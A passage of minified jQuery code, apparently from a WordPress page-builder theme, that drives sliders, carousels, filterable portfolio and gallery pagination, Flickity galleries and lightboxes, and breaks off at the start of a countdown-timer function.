0!==s.find("video")[0].player&&s.find("video")[0].player.play(),c.trigger("simple_slider_before_move_to",{direction:t,next_slide:s}),d.each(function(){b(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("mhc-active-slide").addClass("mhc-moved-slide"),s.css({display:"block",opacity:0}).addClass("mhc-active-slide"),v(),l.use_controls&&a.removeClass(l.control_active_class).eq(p).addClass(l.control_active_class),l.use_carousel&&n.removeClass(l.control_active_class).eq(p).addClass(l.control_active_class),l.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("mh_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},_,function(){b(this).css("display","none").removeClass("mh_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},_,function(){c.mh_animation_running=!1,c.trigger("simple_slider_after_move_to",{next_slide:s})})})):(x(s),s.animate({opacity:1},_),o.addClass("mh_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},_,function(){var t,i,e,a=w(o),n=w(s);b(this).css("display","none").removeClass("mh_slide_transition"),(t=o).has("iframe").length?(e=(i=t.find("iframe")).attr("src"),i.attr("src",""),i.attr("src",e)):t.has("video").length&&(t.find(".mhc_section_video_bg").length||(i=t.find("video"))[0].pause()),c.removeClass(a).addClass(n),c.mh_animation_running=!1,c.trigger("simple_slider_after_move_to",{next_slide:s})})),g()}},b.fn.mhc_simple_slider=function(t){return this.each(function(){new b.mhc_simple_slider(this,t)})};var T="||",$="|";function k(t){if(module_id=t.split($)[0],b("#"+module_id).length){if(window.location.hash){var i=window.location.hash.substring(1),e=[];if(-1!==i.indexOf(T,0)){modules=i.split(T);for(var a=!1,n=0;n<modules.length;n++)modules[n].split($)[0]===module_id?(e.push(t),a=!0):e.push(modules[n]);a||e.push(t)}else module_params=i.split($),module_params[0]!==module_id&&e.push(i),e.push(t);i=e.join(T)}else i=t;var s=document.body.scrollTop;window.location.hash=i,document.body.scrollTop=s}}b.mhc_simple_carousel=function(t,i){var g=b.extend({slide_duration:500},i),v=b(t),w=v.find(".mhc_carousel_items"),y=w.find(".mhc_carousel_item");function e(){y.width();var t=y.height();w.css("height",t+"px")}function a(t){var i,e=t.parents(".mhc_column");w.width(),y.length;if(e.hasClass("mhc_column_4_4")||e.hasClass("mhc_column_3_4")||e.hasClass("mhc_column_2_3")?i=R.width()<768?3:4:e.hasClass("mhc_column_1_2")||e.hasClass("mhc_column_3_8")||e.hasClass("mhc_column_1_3")?i=3:e.hasClass("mhc_column_1_4")&&(i=480<R.width()&&R.width()<980?3:2),i!==w.data("columns")&&!t.data("columns_setting_up")){t.data("columns_setting_up",!0),w.removeClass("columns-"+w.data("columns")),w.addClass("columns-"+i),w.data("columns",i),w.find(".mh-carousel-group").length&&(y.appendTo(w),w.find(".mh-carousel-group").remove());var a=w.data("items"),n=b('<div class="mh-carousel-group active">').appendTo(w);for(y.data("position",""),a.length<=i?w.find(".mhc-slider-arrows").hide():w.find(".mhc-slider-arrows").show(),position=1,x=0;x<a.length;x++,position++)x<i?(b(a[x]).show(),b(a[x]).appendTo(n),b(a[x]).data("position",position),b(a[x]).addClass("position_"+position)):(position=b(a[x]).data("position"),b(a[x]).removeClass("position_"+position),b(a[x]).data("position",""),b(a[x]).hide());t.data("columns_setting_up",!1)}}v.mh_animation_running=!1,v.addClass("container-width-change-notify").on("containerWidthChanged",function(t){a(v),e()}),w.data("items",y.toArray()),v.data("columns_setting_up",!1),w.prepend('<div class="mhc-slider-arrows"><a class="mhc-slider-arrow mhc-arrow-prev" href="#"><span>'+mhcomposer.previous_text+'</span></a><a class="mhc-slider-arrow mhc-arrow-next" href="#"><span>'+mhcomposer.next_text+"</span></a></div>"),a(v),e(),$mh_carousel_next=v.find(".mhc-arrow-next"),$mh_carousel_prev=v.find(".mhc-arrow-prev"),$mh_carousel_next.click(function(){return v.mh_animation_running||v.mh_carousel_move_to("next"),!1}),$mh_carousel_prev.click(function(){return v.mh_animation_running||v.mh_carousel_move_to("previous"),!1}),B?(v.on("swiperight",function(){v.mh_carousel_move_to("next")}),v.on("swipeleft",function(){v.mh_carousel_move_to("previous")})):(v.on("swipeleft",function(){v.mh_carousel_move_to("next")}),v.on("swiperight",function(){v.mh_carousel_move_to("previous")})),v.mh_carousel_move_to=function(t){var i=w.find(".mh-carousel-group.active"),e=w.data("items"),a=w.data("columns");v.mh_animation_running=!0;var n=0;if(i.children().each(function(){b(this).css({position:"absolute",left:n}),n+=b(this).outerWidth(!0)}),"next"==t){var s=1,o=1,r=_=(h=e.indexOf(i.children().first()[0]))+a,l=r+a,c=b('<div class="mh-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(i);for(c.css({width:i.innerWidth()}).show(),x=0,total=0;total>=h&&total<_&&(b(e[x]).addClass("changing_position current_position current_position_"+s),b(e[x]).data("current_position",s),s++),total>=r&&total<l&&(b(e[x]).data("next_position",o),b(e[x]).addClass("changing_position next_position next_position_"+o),b(e[x]).hasClass("current_position")?(b(e[x]).clone(!0).appendTo(i).hide().addClass("delayed_container_append_dup").attr("id",b(e[x]).attr("id")+"-dup"),b(e[x]).addClass("delayed_container_append")):b(e[x]).addClass("container_append"),o++),!(a<o);x++,total++)x>=e.length-1&&(x=-1);var d=w.find(".container_append, .delayed_container_append_dup").sort(function(t,i){t=parseInt(b(t).data("next_position")),i=parseInt(b(i).data("next_position"));return t<i?-1:i<t?1:0});b(d).show().appendTo(c);n=0;c.children().each(function(){b(this).css({position:"absolute",left:n}),n+=b(this).outerWidth(!0)}),i.animate({left:"-100%"},{duration:g.slide_duration,complete:function(){w.find(".delayed_container_append").each(function(){n=b("#"+b(this).attr("id")+"-dup").css("left"),b(this).css({position:"absolute",left:n}),b(this).appendTo(c)}),i.removeClass("active"),i.children().each(function(){position=b(this).data("position"),s=b(this).data("current_position"),b(this).removeClass("position_"+position+" changing_position current_position current_position_"+s),b(this).data("position",""),b(this).data("current_position",""),b(this).hide(),b(this).css({position:"",left:""}),b(this).appendTo(w)}),i.remove()}}),next_left=i.width()+parseInt(y.first().css("marginRight").slice(0,-2)),c.addClass("active").css({position:"absolute",top:0,left:next_left}),c.animate({left:"0%"},{duration:g.slide_duration,complete:function(){c.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),c.find(".changing_position").each(function(t){position=b(this).data("position"),s=b(this).data("current_position"),o=b(this).data("next_position"),b(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+s+" next_position next_position_"+o),b(this).data("current_position",""),b(this).data("next_position",""),b(this).data("position",t+1)}),c.children().css({position:"",left:""}),c.find(".delayed_container_append_dup").remove(),v.mh_animation_running=!1}})}else if("previous"==t){var h,_,s=a,p=a,t=a-1,m=(_=(h=e.indexOf(i.children().last()[0]))-t)-1,u=m-t,f=b('<div class="mh-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(i);for(f.css({left:"-"+i.innerWidth(),width:i.innerWidth()}).show(),x=e.length-1,total=e.length-1;total<=h&&total>=_&&(b(e[x]).addClass("changing_position current_position current_position_"+s),b(e[x]).data("current_position",s),s--),total<=m&&total>=u&&(b(e[x]).data("prev_position",p),b(e[x]).addClass("changing_position prev_position prev_position_"+p),b(e[x]).hasClass("current_position")?(b(e[x]).clone(!0).appendTo(i).addClass("delayed_container_append_dup").attr("id",b(e[x]).attr("id")+"-dup"),b(e[x]).addClass("delayed_container_append")):b(e[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=e.length);d=w.find(".container_append, .delayed_container_append_dup").sort(function(t,i){t=parseInt(b(t).data("prev_position")),i=parseInt(b(i).data("prev_position"));return t<i?-1:i<t?1:0});b(d).show().appendTo(f);n=0;f.children().each(function(){b(this).css({position:"absolute",left:n}),n+=b(this).outerWidth(!0)}),i.animate({left:"100%"},{duration:g.slide_duration,complete:function(){w.find(".delayed_container_append").reverse().each(function(){n=b("#"+b(this).attr("id")+"-dup").css("left"),b(this).css({position:"absolute",left:n}),b(this).prependTo(f)}),i.removeClass("active"),i.children().each(function(){position=b(this).data("position"),s=b(this).data("current_position"),b(this).removeClass("position_"+position+" changing_position current_position current_position_"+s),b(this).data("position",""),b(this).data("current_position",""),b(this).hide(),b(this).css({position:"",left:""}),b(this).appendTo(w)}),i.remove()}}),prev_left=-1*i.width()-parseInt(y.first().css("marginRight").slice(0,-2)),f.addClass("active").css({position:"absolute",top:0,left:prev_left}),f.animate({left:"0%"},{duration:g.slide_duration,complete:function(){f.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),f.find(".delayed_container_append_dup").remove(),f.find(".changing_position").each(function(t){position=b(this).data("position"),s=b(this).data("current_position"),p=b(this).data("prev_position"),b(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+s+" prev_position prev_position_"+p),b(this).data("current_position",""),b(this).data("prev_position",""),position=t+1,b(this).data("position",position),b(this).addClass("position_"+position)}),f.children().css({position:"",left:""}),v.mh_animation_running=!1}})}}},b.fn.mhc_simple_carousel=function(t){return this.each(function(){new b.mhc_simple_carousel(this,t)})};var I=b(".mhc_slider"),z=b(".mhc_carousel"),j=b(".mhc_tabs"),q=j.find(".mhc_tabs_controls li"),W=b(".mhc_section_video_bg"),L=b(".mhc_newsletter_button"),P=b(".mhc_filterable_portfolio"),S=b(".mhc_fullwidth_portfolio"),D=b(".mhc_gallery"),O=b(".mhc_countdown_timer"),H=b(".mhc_lightbox_image"),M=b(".mhc_circle_counter"),Q=b(".mhc_number_counter"),A=b(".mh_parallax_bg"),B=b("body").hasClass("rtl"),J=b(".mhc_shop"),U=b(".mhc_flickity_lightbox"),E=b(".mhc_flickity_continer"),N=b(".upsells, .related"),R=b(window),F=b(".container"),Z=(F.width(),R.width()<768?30:60);document.addEventListener("DOMContentLoaded",function(){var t,e,a;b(".mhc_text_color_light").next(".mh-loveit-container").addClass("mhc_text_color_light"),b(".mh_button_fx").each(function(){b(this).mouseleave(function(){b(this).find(".mhc_promo_button").toggleClass("mh-animate")})}),b(".mhc_section:last").hasClass("bottom-separator")&&b("#main-footer").css("paddingTop","90px"),b(".mhc_video_hide_mobile").length&&b(".mhc_video_hide_mobile").each(function(){var t=b(this);enquire.register("screen and (max-width: 767px)",{match:function(){t.removeClass("mhc_preload"),t.find(".mhc_section_video_bg").css("visibility","hidden")},unmatch:function(){t.addClass("mhc_preload"),t.find(".mhc_section_video_bg").css("visibility","visible")}})}),W.length&&W.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,i){t.addEventListener("loadeddata",function(){_(b(i)),p(b(i))},!1),t.addEventListener("canplay",function(){b(i).closest(".mhc_preload").removeClass("mhc_preload")},!1)}}),U.length&&(t=b.magnificPopup.instance,B?(b("body").on("swipeleft",".mfp-container",function(){t.prev()}),b("body").on("swiperight",".mfp-container",function(){t.next()})):(b("body").on("swiperight",".mfp-container",function(){t.prev()}),b("body").on("swipeleft",".mfp-container",function(){t.next()})),U.each(function(){b(this).magnificPopup({delegate:"a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!0,duration:500,opener:function(t){return t.find("img")}}})})),H.length&&H.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade"}),I.length&&I.each(function(){var t=b(this),i={fade_speed:700,slide:t.hasClass("mhc_gallery")?".mhc_gallery_item":".mhc_slide"};t.hasClass("mhc_slider_no_arrows")&&(i.use_arrows=!1),t.hasClass("mhc_slider_no_pagination")&&(i.use_controls=!1),t.hasClass("mh_slider_auto")&&(i.slideshow=!0,mh_slider_autospeed=/mh_slider_speed_(\d+)/g.exec(t.attr("class")),i.slideshow_speed=mh_slider_autospeed[1]),t.parent().hasClass("mhc_video_slider")&&(i.controls_below=!0,i.append_controls_to=t.parent(),setTimeout(function(){b(".mhc_preload").removeClass("mhc_preload")},500)),t.hasClass("mhc_slider_carousel")&&(i.use_carousel=!0),t.mhc_simple_slider(i)}),z.length&&z.each(function(){b(this).mhc_simple_carousel({fade_speed:1e3})});{function n(t,i){var e=t.find(".mhc_portfolio_items"),a=e.width(),n=e.find(".mhc_portfolio_item"),s=(n.length,t.data("columns")),o=0!==s&&980<=a?s:1600<=a?5:1024<=a?4:768<=a?3:480<=a||b("body").hasClass("mh_projects_2pr")?2:1;if(portfolio_item_width=a/o,portfolio_item_height=.75*portfolio_item_width,i&&e.css({height:portfolio_item_height}),n.css({height:portfolio_item_height}),o!==e.data("columns")&&!t.data("columns_setting_up")){if(t.data("columns_setting_up",!0),n.css({width:100/o+"%"}),e.removeClass("columns-"+e.data("columns")),e.addClass("columns-"+o),e.data("columns",o),!i)return t.data("columns_setting_up",!1);e.find(".mhc_carousel_group").length&&(n.appendTo(e),e.find(".mhc_carousel_group").remove());var r=e.data("items"),l=b('<div class="mhc_carousel_group active">').appendTo(e);for(n.data("position",""),r.length<=o?e.find(".mhc-slider-arrows").hide():e.find(".mhc-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<o?(b(r[x]).show(),b(r[x]).appendTo(l),b(r[x]).data("position",position),b(r[x]).addClass("position_"+position)):(position=b(r[x]).data("position"),b(r[x]).removeClass("position_"+position),b(r[x]).data("position",""),b(r[x]).hide());t.data("columns_setting_up",!1)}}function w(t){"on"===t.data("auto-rotate")&&t.find(".mhc_portfolio_item").length>t.find(".mhc_carousel_group .mhc_portfolio_item").length&&!t.hasClass("mh_carousel_hovered")&&(mh_carousel_timer=setTimeout(function(){t.find(".mhc-arrow-next").click()},t.data("auto-rotate-speed")),t.data("mh_carousel_timer",mh_carousel_timer))}S.length&&S.each(function(){var t=b(this),i=t.find(".mhc_portfolio_items");i.data("items",i.find(".mhc_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("mhc_fullwidth_portfolio_carousel")?(i.prepend('<div class="mhc-slider-arrows"><a class="mhc-arrow-prev" href="#"><span>'+mhcomposer.previous_text+'</span></a><a class="mhc-arrow-next" href="#"><span>'+mhcomposer.next_text+"</span></a></div>"),n(t,!0),w(t),B?(t.on("swipeleft",function(){b(this).find(".mhc-arrow-prev").click()}),t.on("swiperight",function(){b(this).find(".mhc-arrow-next").click()})):(t.on("swiperight",function(){b(this).find(".mhc-arrow-prev").click()}),t.on("swipeleft",function(){b(this).find(".mhc-arrow-next").click()})),t.hover(function(){b(this).addClass("mh_carousel_hovered"),void 0!==b(this).data("mh_carousel_timer")&&clearInterval(b(this).data("mh_carousel_timer"))},function(){b(this).removeClass("mh_carousel_hovered"),w(b(this))}),t.data("carouseling",!1),t.on("click",".mhc-slider-arrows a",function(t){var i=b(this).parents(".mhc_fullwidth_portfolio"),e=i.find(".mhc_portfolio_items"),a=(e.find(".mhc_portfolio_item"),e.find(".mhc_carousel_group.active")),n=e.data("items"),s=e.data("columns"),o=a.innerWidth()/s,r=100/s+"%";if(t.preventDefault(),!i.data("carouseling"))if(i.data("carouseling",!0),a.children().each(function(){b(this).css({width:b(this).innerWidth()+1,position:"absolute",right:b(this).innerWidth()*(b(this).data("position")-1)})}),b(this).hasClass("mhc-arrow-next")){var l=1,c=1,d=m=(p=n.indexOf(a.children().first()[0]))+s,h=d+s,_=b('<div class="mhc_carousel_group next" style="display: none;right: 100%;position: absolute;top: 0;">').insertAfter(a);for(_.css({width:a.innerWidth()}).show(),x=0,total=0;total>=p&&total<m&&(b(n[x]).addClass("changing_position current_position current_position_"+l),b(n[x]).data("current_position",l),l++),total>=d&&total<h&&(b(n[x]).data("next_position",c),b(n[x]).addClass("changing_position next_position next_position_"+c),b(n[x]).hasClass("current_position")?(b(n[x]).clone(!0).appendTo(a).hide().addClass("delayed_container_append_dup").attr("id",b(n[x]).attr("id")+"-dup"),b(n[x]).addClass("delayed_container_append")):b(n[x]).addClass("container_append"),c++),!(s<c);x++,total++)x>=n.length-1&&(x=-1);sorted=e.find(".container_append, .delayed_container_append_dup").sort(function(t,i){t=parseInt(b(t).data("next_position")),i=parseInt(b(i).data("next_position"));return t<i?-1:i<t?1:0}),b(sorted).show().appendTo(_),_.children().each(function(){b(this).css({width:o,position:"absolute",right:o*(b(this).data("next_position")-1)})}),a.animate({right:"-100%"},{duration:700,complete:function(){e.find(".delayed_container_append").each(function(){b(this).css({width:o,position:"absolute",right:o*(b(this).data("next_position")-1)}),b(this).appendTo(_)}),a.removeClass("active"),a.children().each(function(){position=b(this).data("position"),l=b(this).data("current_position"),b(this).removeClass("position_"+position+" changing_position current_position current_position_"+l),b(this).data("position",""),b(this).data("current_position",""),b(this).hide(),b(this).css({position:"",width:"",right:""}),b(this).appendTo(e)}),a.remove(),w(i)}}),_.addClass("active").css({position:"absolute",top:0,right:"100%"}),_.animate({right:"0%"},{duration:700,complete:function(){setTimeout(function(){_.removeClass("next").addClass("active").css({position:"",width:"",top:"",right:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(t){position=b(this).data("position"),l=b(this).data("current_position"),c=b(this).data("next_position"),b(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+l+" next_position next_position_"+c),b(this).data("current_position",""),b(this).data("next_position",""),b(this).data("position",t+1)}),_.children().css({position:"",width:r,right:""}),i.data("carouseling",!1)},100)}})}else{var p,m,l=s,u=s,t=s-1,f=(m=(p=n.indexOf(a.children().last()[0]))-t)-1,g=f-t,v=b('<div class="mhc_carousel_group prev" style="display: none;right: 100%;position: absolute;top: 0;">').insertBefore(a);for(v.css({right:"-"+a.innerWidth(),width:a.innerWidth()}).show(),x=n.length-1,total=n.length-1;total<=p&&total>=m&&(b(n[x]).addClass("changing_position current_position current_position_"+l),b(n[x]).data("current_position",l),l--),total<=f&&total>=g&&(b(n[x]).data("prev_position",u),b(n[x]).addClass("changing_position prev_position prev_position_"+u),b(n[x]).hasClass("current_position")?(b(n[x]).clone(!0).appendTo(a).addClass("delayed_container_append_dup").attr("id",b(n[x]).attr("id")+"-dup"),b(n[x]).addClass("delayed_container_append")):b(n[x]).addClass("container_append"),u--),!(u<=0);x--,total--)0==x&&(x=n.length);sorted=e.find(".container_append, .delayed_container_append_dup").sort(function(t,i){t=parseInt(b(t).data("prev_position")),i=parseInt(b(i).data("prev_position"));return t<i?-1:i<t?1:0}),b(sorted).show().appendTo(v),v.children().each(function(){b(this).css({width:o,position:"absolute",right:o*(b(this).data("prev_position")-1)})}),a.animate({right:"100%"},{duration:700,complete:function(){e.find(".delayed_container_append").reverse().each(function(){b(this).css({width:o,position:"absolute",right:o*(b(this).data("prev_position")-1)}),b(this).prependTo(v)}),a.removeClass("active"),a.children().each(function(){position=b(this).data("position"),l=b(this).data("current_position"),b(this).removeClass("position_"+position+" changing_position current_position current_position_"+l),b(this).data("position",""),b(this).data("current_position",""),b(this).hide(),b(this).css({position:"",width:"",right:""}),b(this).appendTo(e)}),a.remove()}}),v.addClass("active").css({position:"absolute",top:0,right:"-100%"}),v.animate({right:"0%"},{duration:700,complete:function(){setTimeout(function(){v.removeClass("prev").addClass("active").css({position:"",width:"",top:"",right:""}),v.find(".delayed_container_append_dup").remove(),v.find(".changing_position").each(function(t){position=b(this).data("position"),l=b(this).data("current_position"),u=b(this).data("prev_position"),b(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+l+" prev_position prev_position_"+u),b(this).data("current_position",""),b(this).data("prev_position",""),position=t+1,b(this).data("position",position),b(this).addClass("position_"+position)}),v.children().css({position:"",width:r,right:""}),i.data("carouseling",!1)},100)}})}})):n(t,!1)})}b(".mhc_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1);{function i(){P.each(function(){var e=b(this),t=1!=B,i=e.find(".mhc_portfolio_items");i.imagesLoaded(function(){e.show(),i.masonry({columnWidth:e.find(".column_width").innerWidth(),gutter:Z,itemSelector:".mhc_portfolio_item",transitionDuration:0,isOriginLeft:t,percentPosition:!0}),s(e)}),e.on("click",".mhc_portfolio_filter a",function(t){t.preventDefault();t=b(this).data("category-slug");i=b(this).parents(".mhc_filterable_portfolio").find(".mhc_portfolio_items"),"all"==t?(e.find(".mhc_portfolio_filter a").removeClass("active"),e.find(".mhc_portfolio_filter_all a").addClass("active"),e.find(".mhc_portfolio_item").removeClass("active"),e.find(".mhc_portfolio_item").show(),e.find(".mhc_portfolio_item").addClass("active")):(e.find(".mhc_portfolio_filter_all").removeClass("active"),e.find(".mhc_portfolio_filter a").removeClass("active"),e.find(".mhc_portfolio_filter_all a").removeClass("active"),b(this).addClass("active"),i.find(".mhc_portfolio_item").hide(),i.find(".mhc_portfolio_item").removeClass("active"),i.find(".mhc_portfolio_item.project_category_"+b(this).data("category-slug")).show(),i.find(".mhc_portfolio_item.project_category_"+b(this).data("category-slug")).addClass("active")),s(e),setTimeout(function(){o(e)},500)}),b(this).on("mh_hashchange",function(t){var i=t.params;(e=b("#"+t.target.id)).find('.mhc_portfolio_filter a[data-category-slug="'+i[0]+'"]').hasClass("active")||e.find('.mhc_portfolio_filter a[data-category-slug="'+i[0]+'"]').click(),i[1]&&setTimeout(function(){e.find(".mhc_portofolio_pagination a.page-"+i[1]).hasClass("active")||e.find(".mhc_portofolio_pagination a.page-"+i[1]).addClass("active").click()},300)})})}function s(t){var i=0,e=t.find(".mhc_portfolio_items"),a=t.find(".mhc_portfolio_filter > a.active").data("category-slug"),n=Masonry.data(e[0]),s=1!=B;e.masonry({columnWidth:t.find(".column_width").innerWidth(),gutter:Z,itemSelector:".mhc_portfolio_item",isOriginLeft:s,transitionDuration:0,percentPosition:!0}),t.hasClass("mhc_filterable_portfolio_fullwidth")||(t.find(".mhc_portfolio_item").css({minHeight:"",height:""}),e.masonry(),1<n.cols&&(t.find(".mhc_portfolio_item").css({minHeight:"",height:""}),t.find(".mhc_portfolio_item").each(function(){b(this).outerHeight()>i&&(i=parseInt(b(this).outerHeight())+parseInt(b(this).css("marginBottom").slice(0,-2))+parseInt(b(this).css("marginTop").slice(0,-2)))}),t.find(".mhc_portfolio_item").css({height:i,minHeight:i}))),$the_portfolio_visible_items="all"===a?t.find(".mhc_portfolio_item"):t.find(".mhc_portfolio_item.project_category_"+a);var o=$the_portfolio_visible_items.length,r=t.data("posts-number");!function(t,i){if($pagination=t.find(".mhc_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(i<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+mhcomposer.prev+"</a></li>");for(var e=1;e<=i;e++){var a=1===e?" active":"",n=e===i?" last-page":"",s=5<=e?' style="display:none;"':"";$pagination_list.append("<li"+s+' class="page page-'+e+'"><a href="#" data-page="'+e+'" class="page-'+e+a+n+'">'+e+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+mhcomposer.next+"</a></li>")}}(t,Math.ceil(o/r));var o=0,l=1;t.find(".mhc_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(t){o++,0===parseInt(o%r)?(b(this).data("page",l),l++):b(this).data("page",l)}),$the_portfolio_visible_items.filter(function(){return 1==b(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=b(this).data("page")}).hide(),e.masonry()}function o(t){var i;t.attr("id")&&((i=[]).push(t.attr("id")),i.push(t.find(".mhc_portfolio_filter > a.active").data("category-slug")),t.find(".mhc_portofolio_pagination a.active").length?i.push(t.find(".mhc_portofolio_pagination a.active").data("page")):i.push(1),k(i=i.join($)))}P.length&&(window.mhc_load_init_event?i():b(window).load(function(){i()}),P.on("click",".mhc_portofolio_pagination a",function(t){t.preventDefault();var i=b(this).data("page"),e=b(this).parents(".mhc_filterable_portfolio"),t=e.find(".mhc_portfolio_items");C(e,!1,800),b(this).hasClass("page-prev")?i=parseInt(b(this).parents("ul").find("a.active").data("page"))-1:b(this).hasClass("page-next")&&(i=parseInt(b(this).parents("ul").find("a.active").data("page"))+1),b(this).parents("ul").find("a").removeClass("active"),b(this).parents("ul").find("a.page-"+i).addClass("active");var a=b(this).parents("ul").find("a.page-"+i).parent().index(),n=b(this).parents("ul").find("li.page").length;b(this).parent().nextUntil(".page-"+(a+3)).show(),b(this).parent().prevUntil(".page-"+(a-3)).show(),b(this).parents("ul").find("li.page").each(function(t){b(this).hasClass("prev")||b(this).hasClass("next")||(t<a-3||a+1<t?b(this).hide():b(this).show(),(n-a<=2&&n-t<=5||a<=3&&t<=4)&&b(this).show())}),1<i?b(this).parents("ul").find("li.prev").show():b(this).parents("ul").find("li.prev").hide(),b(this).parents("ul").find("a.active").hasClass("last-page")?b(this).parents("ul").find("li.next").hide():b(this).parents("ul").find("li.next").show(),e.find(".mhc_portfolio_item").hide(),e.find(".mhc_portfolio_item").filter(function(t){return b(this).data("page")===i}).show(),t.masonry(),setTimeout(function(){o(e)},500)}))}E.length&&(a=1==B,E.each(function(){var t=b(this).find(".mhc_flickity");t.show(),t.flickity({cellAlign:t.data("align"),rightToLeft:a,imagesLoaded:!0,freeScroll:!0,wrapAround:"on"==t.data("infinite"),setGallerySize:"on"==t.data("setsize"),autoPlay:"on"==t.data("auto")&&""!==t.data("speed")&&t.data("speed"),prevNextButtons:"on"==t.data("arrows"),pageDots:"on"==t.data("pagination"),arrowShape:"M75.1,92.3a4,4,0,0,1,0,5.6,3.9,3.9,0,0,1-5.5,0L24.9,52.8a4,4,0,0,1,0-5.6L69.5,2.2a3.9,3.9,0,0,1,5.5,0,4,4,0,0,1,0,5.6L34.4,50,75.1,92.3h0Z"})})),N.length&&(e=(a=1==B)?"right":"left",N.each(function(){var t=b(this).find("ul.products"),i=b(window).width();t.show(),t.flickity({cellAlign:e,rightToLeft:a,imagesLoaded:!0,freeScroll:!0,autoPlay:!1,arrowShape:"M75.1,92.3a4,4,0,0,1,0,5.6,3.9,3.9,0,0,1-5.5,0L24.9,52.8a4,4,0,0,1,0-5.6L69.5,2.2a3.9,3.9,0,0,1,5.5,0,4,4,0,0,1,0,5.6L34.4,50,75.1,92.3h0Z",groupCells:980<i?4:2}),980<i&&t.find("li.product").length<=4&&b(this).find("button.flickity-prev-next-button.previous, button.flickity-prev-next-button.next, ol.flickity-page-dots").hide()}));{function r(t){var i=t.find(".mhc_gallery_items"),e=i.find(".mhc_gallery_item"),a=e.length,n=i.data("per_page"),s=Math.ceil(a/n),o=1!=B;i.masonry({columnWidth:t.find(".column_width").innerWidth(),gutter:Z,itemSelector:".mhc_gallery_item",isOriginLeft:o,percentPosition:!0,transitionDuration:0,horizontalOrder:!0}),function(t,i){if($pagination=t.find(".mhc_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),i<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">«</a></li>');for(var e=1;e<=i;e++){var a=1===e?" active":"",n=e===i?" last-page":"",s=5<=e?' style="display:none;"':"";$pagination_list.append("<li"+s+' class="page page-'+e+'"><a href="#" data-page="'+e+'" class="page-'+e+a+n+'">'+e+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">»</a></li>')}}(t,s);var a=0,r=1;e.data("page",""),e.each(function(t){a++,0===parseInt(a%n)?(b(this).data("page",r),r++):b(this).data("page",r)});e.filter(function(){return 1==b(this).data("page")}).show();e.filter(function(){return 1!=b(this).data("page")}).hide(),i.masonry()}D.length&&(D.each(function(){var e=b(this);a=1!=B,e.hasClass("mhc_gallery_grid")&&(e.imagesLoaded(function(){e.show(),e.find(".mhc_gallery_items").masonry({columnWidth:e.find(".column_width").innerWidth(),gutter:Z,itemSelector:".mhc_gallery_item",isOriginLeft:a,percentPosition:!0,transitionDuration:0}),r(e)}),e.on("mh_hashchange",function(t){var i=t.params;e=b("#"+t.target.id),(page_to=i[0])&&setTimeout(function(){e.find(".mhc_gallery_pagination a.page-"+page_to).hasClass("active")||e.find(".mhc_gallery_pagination a.page-"+page_to).addClass("active").click()},300)}))}),D.data("paginating",!1),D.on("click",".mhc_gallery_pagination a",function(t){t.preventDefault();var i,e,a=b(this).data("page"),n=b(this).parents(".mhc_gallery"),s=n.find(".mhc_gallery_items"),t=s.find(".mhc_gallery_item");n.data("paginating")||(n.data("paginating",!0),b(this).hasClass("page-prev")?a=parseInt(b(this).parents("ul").find("a.active").data("page"))-1:b(this).hasClass("page-next")&&(a=parseInt(b(this).parents("ul").find("a.active").data("page"))+1),b(this).parents("ul").find("a").removeClass("active"),b(this).parents("ul").find("a.page-"+a).addClass("active"),i=b(this).parents("ul").find("a.page-"+a).parent().index(),e=b(this).parents("ul").find("li.page").length,b(this).parent().nextUntil(".page-"+(i+3)).show(),b(this).parent().prevUntil(".page-"+(i-3)).show(),b(this).parents("ul").find("li.page").each(function(t){b(this).hasClass("prev")||b(this).hasClass("next")||(t<i-3||i+1<t?b(this).hide():b(this).show(),(e-i<=2&&e-t<=5||i<=3&&t<=4)&&b(this).show())}),1<a?b(this).parents("ul").find("li.prev").show():b(this).parents("ul").find("li.prev").hide(),b(this).parents("ul").find("a.active").hasClass("last-page")?b(this).parents("ul").find("li.next").hide():b(this).parents("ul").find("li.next").show(),t.hide(),t.filter(function(t){return b(this).data("page")===a}).show(),s.masonry(),n.data("paginating",!1),setTimeout(function(){var t,i;(t=n).attr("id")&&((i=[]).push(t.attr("id")),t.find(".mhc_gallery_pagination a.active").length?i.push(t.find(".mhc_gallery_pagination a.active").data("page")):i.push(1),k(i=i.join($)))},100),b("html, body").animate({scrollTop:n.offset().top-200},200))}))}function l(t){var i=36e5*t.data("gmt-offset"),e=new Date(t.data("end-date")).getTime();e+=i;var a=["January","February","March","April","May","June","July","August","September","October","November","December"][(a=new Date).getMonth()]+" "+a.getDate()+" "+a.getFullYear()+" "+a.getHours()+":"+a.getMinutes()+":"+a.getSeconds(),a=(e-(a=new 